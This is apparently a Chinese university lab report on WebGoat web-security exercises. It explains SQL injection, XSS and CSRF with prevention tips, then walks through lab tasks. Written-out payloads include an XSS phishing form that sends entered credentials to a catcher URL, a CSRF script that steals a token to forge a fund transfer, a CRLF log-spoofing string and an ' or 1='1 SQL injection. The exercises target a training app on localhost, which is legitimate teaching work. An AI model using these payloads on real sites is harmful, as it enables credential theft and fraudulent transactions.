Exp8 Web安全
1. 实验要求
-
理解常用网络攻击技术的基本原理。
-
Webgoat实践下相关实验:
-
FQ
-
WebGot
-
BurpSuite
-
Injection Flaws
-
Cross-Site Scripting
-
2. 实验原理
2.1 SQl注入
-
原理:就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
-
预防
- 普通用户与系统管理员用户的权限要有严格的区分。
- 强迫使用参数化语句。
- 加强对用户输入的验证。
- 多多使用SQL Server数据库自带的安全参数。
2.2 XSS
-
原理:XSS攻击是Web攻击中最常见的攻击方法之一,它是通过对网页注入可执行代码且成功地被浏览器执行,达到攻击的目的,形成了一次有效XSS攻击,一旦攻击成功,它可以获取用户的联系人列表,然后向联系人发送虚假诈骗信息,可以删除用户的日志等等,有时候还和其他攻击方式同时实
施比如SQL注入攻击服务器和数据库、Click劫持、相对链接劫持等实施钓鱼。 -
预防
- 对输入(和URL参数)进行过滤,对输出进行编码。
- 对用户提交的的内容进行可靠的输入验证。
2.3 CSRF
-
原理:,是一种对网站的恶意利用也就是人们所知道的钓鱼网站。尽管听起来像跨站脚本(XSS),但它与XSS非常不同,并且攻击方式几乎相左。XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
-
预防
- 通过 referer、token或者验证码 来检测用户提交。
- 尽量不要在页面的链接中暴露用户隐私信息。
- 对于用户修改删除等操作最好都使用post 操作 。
- 避免全站通用的cookie,严格设置cookie的域。
3.实践过程
3.0 webgoat
- WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。WebGoat运行在带有java虚拟机的平台之上,包含了XSS、线程安全、SQL注入等。
- 在命令行输入java -jar webgoat-container-7.0.1-war-exec.jar开启WebGoat
- 打开浏览器访问localhost:8080/WebGoat,登录成功后可进行练习。

3.1 XSS注入攻击

- 这一题的目的是将html插入到请求中,添加JavaScript实际收集凭据,将证书发布到指定网页中。由于其搜索框没有输入字符长度限制,因此我们可以插入一个完整的html网页。
{
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>please input your information here:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
}

- 解释如下:这段代码是一个钓鱼脚本,通过插入一个表单,包含了一个提交按钮和两个文本框,当受害者不小心将自己的个人信息输入并点击了提交按钮,就会调用hack()这个函数,而这个函数会将受害者的信息返回到指定的网页中,并弹出alert警告。

- 成功。

3.2 Stored XSS Attacks

- 储存型XSS攻击:XSS攻击代码存储于数据库中,每次当用户打开此网页时便会执行,危害大,常用语留言板,每次当用户查看留言信息时即触发。导致用户访问时载入非预期的页面或内容。例如我们可以插入一个脚本,使其们每次打开都会弹出一个警告框。

- 成功

3.3 Reflected XSS Attacks

- 验证服务器端的所有输入总是一个好习惯。 在HTTP响应中使用未经验证的用户输入时,可能会发生XSS。 与上一题类似,只需要在提交的文本框中插入一个脚本即可实现攻击。

- 成功。



3.4 Cross Site Request Forgery (CSRF)

-
这里练习的目标是发送电子邮件到新闻组。电子邮件包含一个图像,其URL指向恶意请求。在本课中,URL应该指向“攻击”Servlet,该课程的“屏幕”和“菜单”参数和一个额外的参数“TrimeFund”具有任意数值,如5000。您可以通过在右边插入的参数中找到“屏幕”和“菜单”值来构建链接。当时被认证的CSRF邮件的收件人将转移他们的资金。
-
我们在标题输入5113,在message输入以下指令:
-
解释如下:在message文本框中插入一个图片,并将其宽和高设定成1和1,这个图片对于用户而言是隐藏的,但是关键不在于图片,而是下载这个图片后这个图片包含一个TrimeFund的恶意请求,也就是说这个图片一旦被下载,等价于网页发送了一个TrimeFund指令,钱也就没了。

- 这里我把宽和高设置成100和100,我们就可以看得见有这么个图片。成功


3.5 CSRF Prompt By-Pass

-
目标是向包含多个恶意请求的新闻组发送电子邮件:第一个转移资金,第二个请求确认第一个请求被触发的提示。URL应该指向这个CSRF提示的攻击servlet,通过PASS课程的屏幕、菜单参数和一个额外的参数“TrimeBoover”,它具有一个数字值,比如“5000”来启动一个传输,一个字符串值“确认”完成它。
-
在标题中输入5113,在message中输入以下两条指令
-
解释如下:iframe是臭名昭著的攻击形式,第一条指令使网页加载一个iframe,该iframe包含了一个恶意的指令发起转账请求transferFunds,第二条包含一个转账确认指令,一旦受害者不小心点击了,那就。。。

- 成功。

3.6 CSRF Token By-Pass

-
与CSRF课程类似,您的目标是向包含恶意请求转移资金的新闻组发送电子邮件。要成功完成,您需要获取有效的请求令牌。 显示转帐资金表单的页面包含有效的请求令牌。转账资金页面的URL是带有本课“屏幕”和“菜单”查询参数以及额外参数“transferFunds = main”的“攻击”servlet。加载此页面,读取该令牌并将该令牌附加到一个伪造的请求中,以传递给Ffunds。
-
在message中插入以下代码:
{
<script>
var tokensuffix;
function readFrame1()
{
var frameDoc = document.getElementById("frame1").contentDocument;
var form = frameDoc.getElementsByTagName("form")[0];
tokensuffix = '&CSRFToken=' + form.CSRFToken.value;
loadFrame2();
}
function loadFrame2()
{
var testFrame = document.getElementById("frame2");
testFrame.src="attack?Screen=501&menu=900&transferFunds=5000" + tokensuffix;
}
</script>
<iframe src="attack?Screen=501&menu=900&transferFunds=main"
onload="readFrame1();" id="frame1" frameborder="1" marginwidth="0" marginheight="0" width="800" scrolling=yes height="300"></iframe>
<iframe id="frame2" frameborder="1" marginwidth="0" marginheight="0" width="800" scrolling=yes height="300"></iframe>
}
- 解释如下:通过JS脚本偷得CSRFToken的值,形成第二个iFrame的src,并发出请求,从而绕过认证,成功执行。

- 成功。


3.7 Command Injection

-
命令注入攻击对任何参数驱动的站点都构成严重威胁。 攻击背后的方法很容易学习,而造成的破坏可能包括相当多的系统妥协。 尽管存在这些风险,但互联网上数量惊人的系统易受这种攻击形式的影响。
这不仅是一个容易引发威胁的威胁,它也是一种威胁,只要有一点常识和深思熟虑,几乎可以完全防止。 本课将向学生展示几个参数注入的例子。
清理所有输入数据,特别是用于操作系统命令,脚本和数据库查询的数据总是一个很好的做法。
尝试向操作系统注入命令。 -
点击下拉菜单中选择backdoor,修改源代码,具体如下:


- 当我们再次点击运行,就可以看见很多原本没有的信息。


3.8 Log Spoofing

-
下面的灰色区域表示将在Web服务器的日志文件中记录的内容。您的目标是让它像用户名“admin”登录成功。通过向日志文件添加脚本来提升攻击。
-
由于文本框接受用户输入的任何一个用户名,并将其追加到日志文件中。在文本框中输入用户名:“qw”,这样用户名后面的信息会在同一行显示,而不是在新的一行。向用户名框中输入%0d%0aLogin Succeeded for username: admin。回车(0d%)和换行符(%0a)可以使日志更新,但是实际上。。。似乎并没有什么X用。


3.9 String SQL Injection

-

下面的表格允许用户查看他们的信用卡号码。尝试注入一个SQL字符串,以显示所有信用卡号码。尝试使用'Smith'的用户名。现在您已成功执行SQL注入,请尝试对参数化查询执行相同类型的攻击。
-
这个与上次实验中的sql注入一样,都是依靠sql漏洞写入'or 1='1一条指令,构成永真式select * from user_data from where last_name = ''or 1='1' ',进而使网页输出出所有的数据库结果。

3.10 LAB: SQL Injection

-
